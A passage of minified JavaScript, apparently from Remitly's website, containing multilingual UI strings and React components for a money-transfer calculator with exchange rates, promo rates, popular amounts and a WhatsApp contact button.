money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"},"More info":{bn:"আরও তথ্য",de:"Mehr Infos",en:"More info",es:"Más información",fr:"Plus d'informations",hi:"ज़्यादा जानकारी",it:"Altre informazioni",ja:"詳細",ko:"추가 정보",nl:"Meer info",pl:"Więcej informacji",pt:"Mais informações",ro:"Mai multe informații",th:"ข้อมูลเพิ่มเติม",tl:"Higit pang impormasyon",tr:"Daha fazla bilgi",vi:"Hiển thị thêm thông tin",zh:"更多信息"},"Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.":{bn:"ডেলিভারি স্পিড হল একটি আনুমানিক হিসাব, যা পেমেন্ট পদ্ধতি, ডেলিভারি পদ্ধতি, লেনদেনের পর্যালোচনা এবং Remitly ও আমাদের পার্টনারের সিস্টেম উপলভ্যতার উপর ভিত্তি করে নির্ধারণ করা হয়।",de:"Die **Zustellgeschwindigkeit** ist ein voraussichtlicher Wert, der von der Zahlungsmethode, der Zustellmethode, der Prüfung der Transaktion sowie der Verfügbarkeit der Systeme von Remitly und unseren Partnern abhängt.",es:"El tiempo de entrega es una estimación según el método de pago, la forma de entrega, la revisión de la transacción y la disponibilidad del sistema de nuestros socios y de Remitly.",fr:"Le délai de livraison est une estimation qui dépend de la méthode de paiement, du mode de livraison, de la vérification de la transaction et de la disponibilité des systèmes de Remitly et de nos partenaires.",hi:"डिलीवरी में लगने वाला समय एक अनुमानित समय होता है, जो भुगतान के तरीके, डिलीवरी के तरीके, ट्रांजेक्शन की समीक्षा के साथ-साथ Remitly और हमारे पार्टनरों के सिस्टम की उपलब्धता पर निर्भर करता है.",it:"La velocità di consegna è una stima che dipende dal metodo di pagamento, dalla modalità di consegna, dalla verifica della transazione e dalla disponibilità del sistema di Remitly dei suoi partner.",ja:"着金スピードは予測で、支払方法、受取方法、取引審査、およびRemitlyとプロバイダーのシステム稼働状況により変動します。",ko:"송금 소요 시간은 Remitly와 파트너의 결제 방법, 전달 방법, 거래 검토 및 시스템 가용성에 따라 달라지는 추정치입니다.",nl:"De leveringssnelheid is een schatting afhankelijk van de betalingsmethode, leveringsmethode, beoordeling van transacties en de systeembeschikbaarheid van Remitly en onze partners.",pl:"Szybkość realizacji jest szacowana na podstawie metody płatności, metody realizacji, weryfikacji transakcji oraz dostępności systemu Remitly i naszych partnerów.",pt:"A velocidade de entrega é uma estimativa e depende dos métodos de pagamento e de entrega, da análise da transação e da disponibilidade dos sistemas da Remitly e de nossos parceiros.",ro:"Viteza de livrare este estimată și depinde de metoda de plată, metoda de livrare, de cum decurge procesul de examinare a tranzacțiilor și de disponibilitatea sistemelor Remitly și ale partenerilor noștri.",th:"ความเร็วในการส่งมอบจะถูกคาดการณ์โดยขึ้นอยู่กับวิธีการชำระเงิน วิธีดำเนินการจัดส่ง การตรวจสอบธุรกรรม และความพร้อมของระบบของ Remitly และพันธมิตรของเรา",tl:"Ang bilis ng delivery ay isang pagtatayang nakadepende sa paraan ng pagbabayad, delivery method, pagsusuri sa transaction, at availability ng system ng Remitly at ng aming partners.",tr:"Teslimat hızı, ödeme yöntemine, teslimat yöntemine, Remitly'nin ve ortaklarımızın işlem üzerinde yapacağı incelemeye ve sistemlerinin müsaitlik durumuna bağlı bir tahmindir.",vi:"Tốc độ nhận tiền được ước tính, phụ thuộc vào phương thức thanh toán, phương thức nhận tiền, xét duyệt giao dịch và khả năng đáp ứng của hệ thống Remitly cũng như các đối tác của chúng tôi.",zh:"递送速度为预估值，具体取决于付款方式、收款方式、交易审核情况以及 Remitly 和合作伙伴的系统可用性。"}});var ut=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT),o=(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},T.Mi.greycliffCFFont),d.YU.regular),T.AM.lineHeight140),{color:n.typography.text});return{container:t((0,Le.XP)("inForm","top"),{display:"flex",flexDirection:"column",gap:(0,Le.uI)("headingToContent")}),buttonContainer:t({display:"flex",flexDirection:"row",justifyContent:"flex-start",flexWrap:"wrap",gap:(0,Le.uI)("betweenActions")}),text:t(o,T.TA.psmall),button:t(o,T.TA.p,(0,Le.IR)("sm","vertical"),(0,Le.IR)("md","horizontal"),{cursor:"pointer",background:n.background,border:"1px solid ".concat(n.input.border),borderRadius:"100px",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus":(0,a.Cl)({},(0,Le.TR)(n.input.borderPressed,"-2px")),"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(n.focusOutline))}})}},dt=function(e){var t,n,a=e.onClick,r=e.customAmounts,s=(0,i.Ay)(),u=s.context.currency,d=s.styleSheet,m=s.locale,p=(0,l.I)(ut,d),g=(null===(t=null==u?void 0:u.currentSend)||void 0===t?void 0:t.symbol)||"",h=(null===(n=null==u?void 0:u.currentSend)||void 0===n?void 0:n.code)||"",f=["200","500","1000"],v=(0,c.W)(m,ct);if(r){var y=r.split(","),C=y.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===y.length&&3===C.length&&(f=y)}return o.useEffect((function(){(0,b.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:f}})}),[]),o.createElement("div",{className:p.container},o.createElement("div",{className:p.text},v("Or select an amount")),o.createElement("div",{className:p.buttonContainer},f.map((function(e,t){return o.createElement("button",{className:p.button,key:t,onClick:function(){return null==a?void 0:a(e)}},g,(0,j.ZV)(m,h,e,0))}))))},mt=function(e){var t=(0,i.Ay)(),n=t.styleSheet,s=t.context,c=t.componentInstanceId,u=(0,l.I)(ze,n),d=s.imageOptimizationServiceUrl,m=e.country,g=o.useMemo((function(){var e;return null===(e=(0,at.Ay)()[null==m?void 0:m.iso3])||void 0===e?void 0:e.png[G.e.s]}),[m.iso3]),h=(0,a.zs)((0,o.useState)(!1),2),f=h[0],v=h[1],y=(0,a.zs)((0,o.useState)(!1),2),C=y[0],E=y[1],b=f||C,A=o.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(c,"-").concat(t)}),[e.label,c]),I=o.useCallback((function(){v(!0),e.onFocus&&e.onFocus()}),[e]),T=o.useCallback((function(){v(!1),e.onBlur&&e.onBlur()}),[e]),N=o.useCallback((function(e){E(e)}),[]);return o.createElement("div",{className:u.flagInputContainer},o.createElement("label",{htmlFor:A,className:u.label},e.label),o.createElement("div",{className:(0,r.Ly)(u.inputSection,b&&u.inputSectionFocused,e.isLoading&&u.lowerOpacity)},o.createElement("div",{className:u.boxContainer},o.createElement("div",{className:u.valueInputSection},o.createElement("img",{src:(0,p.p4)(d,g),className:u.flag,alt:null==m?void 0:m.iso2,height:"21",width:"30",decoding:"async"}),o.createElement("input",{id:A,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:T,onFocus:I,onClick:e.onClick,className:u.valueInput,disabled:e.isLoading}))),o.createElement("div",{className:u.currencySection},e.currencyList?o.createElement(lt,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onDropdownFocusChange:N,ariaLabel:"Select currency for ".concat(e.label)}):o.createElement(Y.o,{tag:"span",className:u.currency},e.currency))),e.enablePopularAmounts&&o.createElement(dt,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))},pt=function(e){var t=e.translate("They receive");return e.isMultipleFx?o.createElement(mt,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading}):o.createElement(mt,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading})},gt=n(365605),ht=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{container:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),promoLabel:t({color:n.benefit.default})}},ft=function(e){var t=e.rate,n=e.sourceCurrency,a=e.targetCurrency,s=e.hasBoostedFx,c=e.translate,u=e.locale,d=e.enablePromoToggle,m=e.showPromoRate,p=e.toggleShowPromoRate,g=(0,i.Ay)().styleSheet,h=(0,l.I)(ht,g),f=H(t,a,u),v="1 ".concat(n," = ").concat(f," ").concat(a);return o.createElement("div",{className:h.container},o.createElement("div",null,o.createElement(Y.o,{variant:"label",className:(0,r.Ly)(s&&h.promoLabel)},c(s?"Special rate":"Everyday rate")),o.createElement(Y.o,{tag:"span"},v)),d&&p&&o.createElement(gt.l,{checked:!!m,disabled:!1,onToggle:p}))},vt=function(e){return{messagesContainer:(0,e.style)((0,Le.XP)("betweenText","top"),(0,Le.XP)("none","bottom"),{display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenText")})}},yt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,a=e.promoCap,r=e.baseRate,s=(0,i.Ay)(),u=s.locale,d=s.styleSheet,m=(0,l.I)(vt,d),p=(0,c.W)(u,ct),g="".concat(a," ").concat(t),h=ce.Ay.replace(p("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:g}),f=ue(p,r,t,n);return o.createElement(Y.o,{variant:"psmall",className:m.messagesContainer},o.createElement("span",null,h),o.createElement("span",null,f))},Ct=n(141586),Et=n(777402),bt=n(628201),At=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:a}};const It=o.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,s=e.addCalculatorFieldsToWhatsappMessage,u=e.sendCountry,d=e.sendCurrency,m=e.sendAmount,p=e.receiveCountry,g=e.theme,h=e.variant,f=e.trackingContextScreen,v=e.disabled,y=e.context,C=(0,i.Ay)(),E=C.locale,A=C.styleSheet,I=(0,l.I)(At,A),T=(0,c.W)(E,ct),N=(0,Et.Z)(),M=o.useCallback((function(){(0,b.y1)({target:W.VQ.WHATSAPP_CTA,context:"cta-click",screen:f,properties:{page_path:window.location.pathname,component_id:C.componentInstanceId}}),N(bt.D.WHATSAPP_CONVERSATION_INITIATED,y)}),[f,C,N,y]),D=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},L=new URL("https://wa.me/".concat(r)),x=T("Hello Remitly! I want to send money.");n&&(x=n);var S="";if([m,d,u,p].every((function(e){return!!e}))){var O={sendAmount:m,sendCurrency:d,sendCountryId:D(u),receiveCountryId:D(p)};S=ce.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",O)}var w="".concat(x);return s&&(w="".concat(w," \n ").concat(S)),L.searchParams.set("text",w),o.createElement(ye.t,(0,a.Cl)({},(0,ve.W)(C),{fullContent:!0,variant:h,theme:g,onClick:M,href:L.href,sameWindow:!1,disabled:v}),o.createElement("div",{className:I.btnInnerContainer},o.createElement("div",{className:I.imgContainer},o.createElement(Qe.A,{className:I.img,src:(0,Ct.kH)(g)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg"})),o.createElement("div",null,t||T("Send on WhatsApp"))))}));var Tt=function(e){var t,n,r,c,u,d,m,p,g=e.sendAmount,h=e.sendCountry,f=e.receiveCountry,y=e.ctaButton,C=e.whatsappCtaButtonType,E=e.whatsappCtaButton,A=e.initialWhatsappMessage,I=e.whatsappPhoneNumber,T=e.addCalculatorFieldsToWhatsappMessage,N=e.customDestinations,M=e.showDestinations,D=e.enablePopularAmounts,x=e.customPopularAmounts,S=e.showAppStoreButton,O=e.enablePromoToggle,w=e.translate,k=(0,i.Ay)(),j=k.context,_=k.locale,z=k.styleSheet,H=j.customerSegment,B=j.deviceEnvironmentId,G=void 0===B?"":B,W=j.merchandisingFacts,Y=j.cspNonce,Q=j.serializedPromoMerchandising,Z=null!==(t=null==W?void 0:W.effectiveRateAsHighAs)&&void 0!==t?t:"",ae=null!==(n=null==Q?void 0:Q.serializedPromoTextShort)&&void 0!==n?n:"",re=(0,l.I)(ze,z),ie=(0,s.r)("LP_CALCULATOR_SPEED_ESTIMATES"),ce=ie.isInTestGroup,ue=ie.logEvent,pe=ce()||j.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES;(0,s.r)("CLIENT_EXPOSURE_AA_TEST");var ge=o.useRef(!1),he=null!==(c=null===(r=j.catalog.currentCorridorMetadata)||void 0===r?void 0:r.orderedCrosses)&&void 0!==c?c:[],fe=he.length?he[0].source:"",ve=(0,oe.a)(h.defaultCurrency||fe),ye=he.map((function(e){return(0,oe.a)(e.target)}))||[""],Ce=(0,oe.a)((null===(d=null===(u=j.currency)||void 0===u?void 0:u.currentReceive)||void 0===d?void 0:d.code)||(null==ye?void 0:ye[0])||f.defaultCurrency||""),Ee=(null!==(m=null==ye?void 0:ye.length)&&void 0!==m?m:0)>1,be=w("Loading…"),Ae=function(e){return{baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",receiveCurrency:e,receiveCurrencyView:e,sendAmount:null,sendAmountView:"",feeAmount:null,discountAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:K.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:te.p.SEND}}(Ce),Ie=(0,a.zs)(o.useReducer(le,Ae),2),Te=Ie[0],Me=Ie[1],De=o.useMemo((function(){return new q.A(j.clientserviceUrl)}),[j.clientserviceUrl]),Le=o.useRef(null),xe=o.useRef(null),Se=o.useRef(Date.now().toString()),we=o.useRef(!0),ke=o.useMemo((function(){var e;if(Te.showPromoRate&&j.isReferralSegment&&de(j.referralProgram))return null===(e=j.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[j.isReferralSegment,j.referralProgram,Te.showPromoRate]),je=j.isReferralSegment&&!!ke&&!j.isStackablePromo||!Te.showPromoRate,Re=function(e){Me({type:X.SET_IS_LOADING,payload:e})};o.useEffect((function(){we.current?we.current=!1:Te.lastEnteredInputType===te.p.RECEIVE?(Re({isSendLoading:!0}),$e(Te.receiveAmount||0)):(Re({isReceiveLoading:!0}),qe(Te.sendAmount||0))}),[Te.showPromoRate]);var Ve=Te.isSendLoading||Te.isReceiveLoading,Ue=o.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),Pe=(0,$.F)("lp_timestamp",Se.current).setValue,Fe=(0,$.F)("lp_send_amount").setValue,He=(0,$.F)("lp_receive_amount").setValue,Be=(0,$.F)("lp_user_last_set_send_amount",(!0).toString()).setValue,Ge=o.useCallback((function(e){return V(e,_)}),[_]),We=o.useCallback((function(e,t){return Ue(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[Ue]),Ye=We(Te.estimates,Te.selectedMethod),Qe=Te.estimates.some((function(e){return null!==e.speedEstimate}));o.useEffect((function(){!ge.current&&pe&&Te.estimates.length>0&&(ge.current=!0,ue("speed_estimates_success",String(Qe)))}),[pe,Qe,Te.estimates.length,ue]);var Ze=o.useCallback((function(e,t,n,a,o){var r,i,s,l=We(e,n);if(l){var c=l.promoRate,u=l.baseRate,d=l.promoCap,m=l.feeAmount,p=l.feeDiscountAmount,g=l.sendDiscountAmount,h=l.totalChargeAmount,f=l.receiveAmount;Me({type:X.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:f,amountView:R(f,t,_),baseRate:u,currencyView:t,hasBoostedFx:null!=c&&c!==u,mainRate:c||u,promoCap:d,feeAmount:m||0,feeDiscountAmount:p||0,sendDiscountAmount:g||0,totalChargeAmount:h,iof:(null===(r=l.taxDetails)||void 0===r?void 0:r.iof)||null,vat:(null===(i=l.taxDetails)||void 0===i?void 0:i.vat)||null,vet:(null===(s=l.vet)||void 0===s?void 0:s.value)||null,estimates:e,deliveryMethod:n,methodSelectionRequired:a,lastEnteredInputType:o}})}}),[_,We]),Ke=o.useCallback((function(e){return Ze(Te.estimates,Te.receiveCurrency,e,!1,Te.lastEnteredInputType)}),[Te.estimates,Te.receiveCurrency,Te.lastEnteredInputType,Ze]),Xe=o.useCallback((function(e,t){return se(t,te.p.SEND,ve,e,h,f,_,G,De,H,ke,je,pe).then((function(t){Ze(t,e,Te.selectedMethod,Te.methodSelectionRequired,te.p.SEND),xe.current=null}))}),[ve,h,f,_,G,De,Te.selectedMethod,Te.methodSelectionRequired,H,ke,je,pe,Ze]),Je=o.useCallback((function(e){return se(e,te.p.RECEIVE,ve,Te.receiveCurrency,h,f,_,G,De,H,ke,je,pe).then((function(e){var t,n,a,o=We(e,Te.selectedMethod);if(o){var r=o.sendAmount,i=o.promoRate,s=o.baseRate,l=o.promoCap,c=o.feeDiscountAmount,u=o.sendDiscountAmount;Me({type:X.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:R(r,ve,_),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:o.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),xe.current=null}}))}),[Te.receiveCurrency,Te.selectedMethod,De,G,_,f,h,ve,H,ke,je,pe,We]),qe=o.useCallback((function(e){return se(e,te.p.SEND,ve,Te.receiveCurrency,h,f,_,G,De,H,ke,je,pe).then((function(e){var t,n,a,o=We(e,Te.selectedMethod);o&&(Me({type:X.CALCULATE_RECEIVE_AMOUNT,payload:{amount:o.receiveAmount,amountView:R(o.receiveAmount,Te.receiveCurrency,_),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),Le.current=null)}))}),[De,G,_,f,Te.receiveCurrency,Te.selectedMethod,h,ve,H,ke,je,pe,We]),$e=o.useCallback((function(e){return se(e,te.p.RECEIVE,ve,Te.receiveCurrency,h,f,_,G,De,H,ke,je,pe).then((function(e){var t,n,a,o=We(e,Te.selectedMethod);o&&(Me({type:X.CALCULATE_SEND_AMOUNT,payload:{amount:o.sendAmount,amountView:R(o.sendAmount,Te.receiveCurrency,_),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),Le.current=null)}))}),[ve,Te.receiveCurrency,Te.selectedMethod,h,f,G,De,_,H,ke,je,pe,We]),et=o.useCallback((function(e){var t=Ge(e.target.value);if(null!==t&&t!==Te.sendAmountView){var n=P(t,_);Me({type:X.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:K.SEND_AMOUNT}}),Le.current&&clearTimeout(Le.current),Le.current=setTimeout((function(){qe(n)}),250)}}),[Ge,_,qe,Te.sendAmountView]),tt=o.useCallback((function(e){var t=Ge(e);if(null!==t){var n=P(t,_);Me({type:X.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:R(n,ve,_)}}),(0,b.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:ve}}),Le.current&&clearTimeout(Le.current),Le.current=setTimeout((function(){qe(n)}),250)}}),[Ge,ve,_,qe]),at=o.useCallback((function(){Me({type:X.SET_SEND_AMOUNT_VIEW,payload:{amountView:U(Te.sendAmountView,_)}})}),[Te.sendAmountView,_]),ot=o.useCallback((function(){Ve||Me({type:X.SET_SEND_AMOUNT_VIEW,payload:{amountView:R(Te.sendAmount,ve,_)}})}),[Ve,Te.sendAmount,ve,_]),rt=o.useCallback((function(e){var t=Ge(e.target.value);if(null!==t&&t!==Te.receiveAmountView){var n=P(t,_);Me({type:X.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:K.RECEIVE_AMOUNT}}),Le.current&&clearTimeout(Le.current),Le.current=setTimeout((function(){$e(n)}),250)}}),[$e,_,Ge,Te.receiveAmountView]),it=o.useCallback((function(){Me({type:X.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:U(Te.receiveAmountView,_)}})}),[Te.receiveAmountView,_]),st=o.useCallback((function(){Ve||Me({type:X.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:R(Te.receiveAmount,Te.receiveCurrency,_)}})}),[Ve,Te.receiveAmount,Te.receiveCurrency,_]),lt=o.useCallback((function(e){e!==Te.receiveCurrency&&Me({type:X.HANDLE_RECEIVE_CURRENCY_CHANGE,payload:{currency:e}})}),[Te.receiveCurrency]),ct=o.useCallback((function(e){setTimeout((function(){return(0,b.y1)({target:"calculator-cta",screen:k.componentName,context:"calculator_input_click",properties:{component_id:k.componentInstanceId,exchange_rate:Te.mainRate,receive_currency:Te.receiveCurrency,send_currency:ve,user_input_field:e}})}),0)}),[Te.mainRate,Te.receiveCurrency,k,ve]),ut=o.useCallback((function(){ct(K.SEND_AMOUNT)}),[ct]),dt=o.useCallback((function(){ct(K.RECEIVE_AMOUNT)}),[ct]),gt=o.useMemo((function(){return Ue(Te.estimates)}),[Ue,Te.estimates]),ht=o.useCallback((function(){var e,t;!gt||Te.selectedMethod?(Pe(Se.current),Be((Te.userLastInput!==K.RECEIVE_AMOUNT).toString()),Te.sendAmount&&Fe(F(Te.sendAmount,ve)),Te.receiveAmount&&He(F(Te.receiveAmount,Te.receiveCurrency)),(0,b.U)({target:"calculator-cta",screen:k.componentName,context:"calculator_amount_enter",properties:{component_id:k.componentInstanceId,exchange_rate:Te.mainRate,receive_currency:Te.receiveCurrency,receive_transaction_amount:(null===(e=Te.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:ve,send_transaction_amount:(null===(t=Te.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:Te.userLastInput}})):Me({type:X.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[Pe,Te.userLastInput,Te.sendAmount,Te.receiveAmount,Te.mainRate,Te.receiveCurrency,Te.selectedMethod,Be,Fe,ve,k,He,gt]);o.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:g,a=Number(n),o=t.get("type"),r=n&&!isNaN(a)&&V(n,ee.vB)?a:100,i="receive"===o,s=R(r,ve,_);return Me({type:i?X.HANDLE_RECEIVE_AMOUNT_INPUT:X.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:K.NO_INPUT_ENTERED}}),i?Je(r):Xe(Te.receiveCurrency,r),function(){Le.current&&clearTimeout(Le.current),xe.current&&clearTimeout(xe.current)}}),[]),(0,J.useGranularEffect)((function(){xe.current&&clearTimeout(xe.current),xe.current=setTimeout((function(){Te.sendAmount&&Xe(Te.receiveCurrency,Te.sendAmount)}),100)}),[Te.receiveCurrency],[Xe]),o.useEffect((function(){Te.isSendLoading&&Me({type:X.SET_SEND_AMOUNT_VIEW,payload:{amountView:be}})}),[Te.isSendLoading,be]),o.useEffect((function(){Te.isReceiveLoading&&Me({type:X.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:be}})}),[Te.isReceiveLoading,be]);var vt=o.useCallback((function(){return Me({type:X.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!Te.showPromoRate}})}),[Te.showPromoRate]),Ct=o.useCallback((function(e){return o.createElement(ft,{rate:e?Te.mainRate:Z,hasBoostedFx:Te.hasBoostedFx||!e,sourceCurrency:ve,targetCurrency:Te.receiveCurrencyView,translate:w,locale:_,enablePromoToggle:O,showPromoRate:Te.showPromoRate,toggleShowPromoRate:vt})}),[ve,_,Z,Te.mainRate,Te.receiveCurrencyView,Te.hasBoostedFx,w,vt,Te.showPromoRate,O]),Et=o.useCallback((function(e){return o.createElement(L.a,{ctaComponentText:y||w("Get this rate"),ctaComponentStyle:e&&Ve?re.lowerOpacity:void 0,uiLevel:C===v.B.PRIMARY?v.B.SECONDARY:v.B.PRIMARY,onCtaClick:ht,theme:ne.A.LIGHT,fullContent:!0,disabled:e&&Ve,blockCta:e&&gt&&!Te.selectedMethod})}),[Ve,gt,Te.selectedMethod,y,ht,re.lowerOpacity,w,C]),bt=o.useCallback((function(e){return o.createElement(It,{ctaText:E,receiveCountry:f,sendAmount:Te.sendAmountView,sendCountry:h,sendCurrency:ve,styleSheet:z,initialWhatsappMessage:A,addCalculatorFieldsToWhatsappMessage:T,theme:ne.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=C?C:v.B.SECONDARY,disabled:e&&Ve,phoneNumber:I||"",context:j})}),[Te.sendAmountView,Ve,f,h,ve,z,E,A,T,I,C,j]),At=o.useCallback((function(){return o.createElement("div",{className:re.serializedPromoContainer},o.createElement("span",{className:"orca-icon orca-icon-tangram-gift ".concat(re.serializedPromoIcon)}),o.createElement("span",{className:re.serializedPromoText},ae))}),[ae]),Tt=!!C&&Object.values(v.B).includes(C),Nt=C===v.B.PRIMARY;return o.createElement(me.w,{theme:ne.A.LIGHT},o.createElement("noscript",null,o.createElement("style",{nonce:Y,type:"text/css"},"#send-recv-calc-container { display: none };"),o.createElement("div",{className:re.box},o.createElement("div",{className:re.rateSection},Ct(!1)),!Nt&&Et(!1),Tt&&bt(!1),Nt&&Et(!1))),o.createElement("div",{id:"send-recv-calc-container",className:re.box},o.createElement(mt,{value:Te.sendAmountView,label:w("You send"),country:h,currency:ve,onChange:et,onFocus:at,onBlur:ot,onClick:ut,isLoading:Te.isSendLoading,enablePopularAmounts:D,customPopularAmounts:x,onPopularAmountClick:tt}),o.createElement(pt,{isMultipleFx:Ee,translate:w,value:Te.receiveAmountView,country:f,currency:Te.receiveCurrency,currencyList:ye,onChange:rt,onListSelect:lt,onFocus:it,onBlur:st,onClick:dt,isLoading:Te.isReceiveLoading}),o.createElement("div",{className:ae?re.rateSectionWithBanner:""},Te.mainRate&&Ct(!0),Te.hasBoostedFx&&Te.promoCap&&!!Te.sendAmount&&Te.sendAmount>Te.promoCap&&o.createElement(yt,{sourceCurrency:ve,targetCurrency:Te.receiveCurrency,promoCap:Te.promoCap,baseRate:Te.baseRate}),pe&&Qe&&o.createElement("div",{className:re.speedEstimate},null===(p=null==Ye?void 0:Ye.speedEstimate)||void 0===p?void 